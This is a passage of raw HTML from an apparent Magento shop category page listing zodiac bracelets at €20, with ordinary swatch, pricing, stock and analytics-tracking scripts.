3357","is_in_stock":true,"qty":58},"3879":{"sku_value":"A10.240 71090","is_in_stock":true,"qty":96},"3881":{"sku_value":"A10.240 G834","is_in_stock":true,"qty":94},"3882":{"sku_value":"A10.240 S950","is_in_stock":true,"qty":96},"3892":{"sku_value":"A10.240 I859","is_in_stock":true,"qty":96},"3883":{"sku_value":"A10.240 Nero","is_in_stock":true,"qty":87}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3880":"A10.240 3357","3879":"A10.240 71090","3881":"A10.240 G834","3882":"A10.240 S950","3892":"A10.240 I859","3883":"A10.240 Nero"}},
                    "jsonSwatchConfig": {"144":{"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_i_bilancia_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_i_bilancia_3357_blunavy.jpg","label":"Navy_Blue"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_i_bilancia_71090_metilene.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_i_bilancia_71090_metilene.jpg","label":"Methylene"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_i_bilancia_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_i_bilancia_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_i_bilancia_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_i_bilancia_s950_silver.jpg","label":"Silver_Lurex"},"2288":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_i_bilancia_i859_snow.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_i_bilancia_i859_snow.jpg","label":"Snow_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_i_bilancia_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_i_bilancia_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3887]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.240" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3887/" method="post">
                                            <input type="hidden" name="product" value="3887">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3887,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3887","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Scorpio Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Scorpio Bracelet&quot;,&quot;id&quot;:&quot;3900&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:13}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-scorpione.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-scorpione.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3900">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/s/_/s_c_scorpione-web.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="Scorpio&#x20;Bracelet"/></span>
</span>
<style>.product-image-container-3900 {
    width: 280px;
}
.product-image-container-3900 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Scorpio Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Scorpio Bracelet&quot;,&quot;id&quot;:&quot;3900&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:13}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-scorpione.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-scorpione.html">
                                Scorpio Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3900" data-price-box="product-id-3900"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3900"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3900"
         data-role="swatch-option-3900"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3900]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2025","label":"Navy_Blue","products":["3895"]},{"id":"2041","label":"Methylene","products":["3894"]},{"id":"2277","label":"Gold_Lurex","products":["3896"]},{"id":"2287","label":"Silver_Lurex","products":["3898"]},{"id":"2288","label":"Snow_Lurex","products":["3897"]},{"id":"2366","label":"Black","products":["3899"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3895":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3894":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3896":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3898":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3897":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3899":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3900","chooseText":"Choose an Option...","images":[],"index":{"3895":{"144":"2025"},"3894":{"144":"2041"},"3896":{"144":"2277"},"3898":{"144":"2287"},"3897":{"144":"2288"},"3899":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.241"},"3895":{"sku_value":"A10.241 3357","is_in_stock":true,"qty":92},"3894":{"sku_value":"A10.241 71090","is_in_stock":true,"qty":92},"3896":{"sku_value":"A10.241 G834","is_in_stock":true,"qty":98},"3898":{"sku_value":"A10.241 S950","is_in_stock":true,"qty":98},"3897":{"sku_value":"A10.241 I859","is_in_stock":true,"qty":100},"3899":{"sku_value":"A10.241 Nero","is_in_stock":true,"qty":89}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3895":"A10.241 3357","3894":"A10.241 71090","3896":"A10.241 G834","3898":"A10.241 S950","3897":"A10.241 I859","3899":"A10.241 Nero"}},
                    "jsonSwatchConfig": {"144":{"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_c_scorpione_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_c_scorpione_3357_blunavy.jpg","label":"Navy_Blue"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_c_scorpione_71090_metilene.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_c_scorpione_71090_metilene.jpg","label":"Methylene"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_c_scorpione_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_c_scorpione_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_c_scorpione_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_c_scorpione_s950_silver.jpg","label":"Silver_Lurex"},"2288":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_c_scorpione_i859_snow.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_c_scorpione_i859_snow.jpg","label":"Snow_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_c_scorpione_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_c_scorpione_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3900]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.241" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3900/" method="post">
                                            <input type="hidden" name="product" value="3900">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3900,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3900","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Sagittarius Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Sagittarius Bracelet&quot;,&quot;id&quot;:&quot;3909&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:14}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-sagittario.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-sagittario.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3909">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/s/_/s_a_sagittario_70030_rosso_cupo_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="zodiac-sagittarius-bracelet-intense-red"/></span>
</span>
<style>.product-image-container-3909 {
    width: 280px;
}
.product-image-container-3909 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Sagittarius Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Sagittarius Bracelet&quot;,&quot;id&quot;:&quot;3909&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:14}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-sagittario.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-sagittario.html">
                                Sagittarius Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3909" data-price-box="product-id-3909"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3909"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3909"
         data-role="swatch-option-3909"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3909]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1996","label":"Intense_Red","products":["3901"]},{"id":"2022","label":"Camel","products":["3903"]},{"id":"2025","label":"Navy_Blue","products":["3902"]},{"id":"2277","label":"Gold_Lurex","products":["3904"]},{"id":"2287","label":"Silver_Lurex","products":["3905"]},{"id":"2366","label":"Black","products":["3906"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3901":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3903":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3902":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3904":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3905":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3906":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3909","chooseText":"Choose an Option...","images":[],"index":{"3901":{"144":"1996"},"3903":{"144":"2022"},"3902":{"144":"2025"},"3904":{"144":"2277"},"3905":{"144":"2287"},"3906":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.242"},"3901":{"sku_value":"A10.242 70030","is_in_stock":true,"qty":91},"3903":{"sku_value":"A10.242 70145","is_in_stock":true,"qty":97},"3902":{"sku_value":"A10.242 3357","is_in_stock":true,"qty":88},"3904":{"sku_value":"A10.242 G834","is_in_stock":true,"qty":97},"3905":{"sku_value":"A10.242 S950","is_in_stock":true,"qty":93},"3906":{"sku_value":"A10.242 Nero","is_in_stock":true,"qty":98}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3901":"A10.242 70030","3903":"A10.242 70145","3902":"A10.242 3357","3904":"A10.242 G834","3905":"A10.242 S950","3906":"A10.242 Nero"}},
                    "jsonSwatchConfig": {"144":{"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_a_sagittario_70030_rosso_cupo.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_a_sagittario_70030_rosso_cupo.jpg","label":"Intense_Red"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_a_sagittario_70145_chanel.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_a_sagittario_70145_chanel.jpg","label":"Camel"},"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_a_sagittario_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_a_sagittario_3357_blunavy.jpg","label":"Navy_Blue"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_a_sagittario_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_a_sagittario_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_a_sagittario_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_a_sagittario_s950_silver.jpg","label":"Silver_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_a_sagittario_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_a_sagittario_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3909]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.242" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3909/" method="post">
                                            <input type="hidden" name="product" value="3909">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3909,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3909","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Capricorn Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Capricorn Bracelet&quot;,&quot;id&quot;:&quot;3923&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:15}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-capricorno.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-capricorno.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3923">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/c/_/c_a_capricorno-web.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="Capricorn&#x20;Bracelet"/></span>
</span>
<style>.product-image-container-3923 {
    width: 280px;
}
.product-image-container-3923 span.product-image-wrapper {
    padding-bottom: 150%;
